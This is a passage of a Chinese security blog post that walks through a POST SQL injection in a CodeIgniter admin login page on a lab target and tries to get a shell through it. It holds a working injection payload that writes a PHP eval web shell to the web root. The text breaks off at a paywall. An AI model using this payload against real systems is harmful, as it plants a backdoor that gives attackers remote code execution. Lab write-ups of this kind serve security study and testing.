| 声明:该公众号大部分文章来自作者日常学习笔记,也有少部分文章是经过原作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白。请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。 所有话题标签: #Web安全 #漏洞复现 #工具使用 #权限提升 #权限维持 #防护绕过 #内网安全 #实战案例 #其他笔记 #资源分享 #MSF |

0x01 前言

在上篇文章中介绍了一个意大利后台登录框POST注入漏洞的基本利用方法,而这篇文章主要记录的是一个韩国后台登录框POST注入漏洞在Getshell时遇到的安全过滤简单分析过程和绕过方法,这次用于测试的漏洞靶场由@黑无常老哥提供,在此表示感谢!

0x02 POST注入安全过滤分析



这套程序的开发作者采用的CodeIgniter框架,但他 在 写 后台 登录 验证功能时没有经过 有效过滤 就 直接带入查询,导致出现 了 SQL注入漏洞。问题文件:.\application\models\login_model.php



通过对代码的分析和后台登录页的测试发现确实存在POST注入漏洞,那么我们就先来尝试一下常规的Getshell方法看下是否可行?



'or 1 into outfile 'C:\\phpStudy\\WWW\\kr\\uploads\\webshell.php' fields terminated by "<?php @eval($_POST['90sec']);?>"#

在上图中可以看到文件已经被成功

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

378

378

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?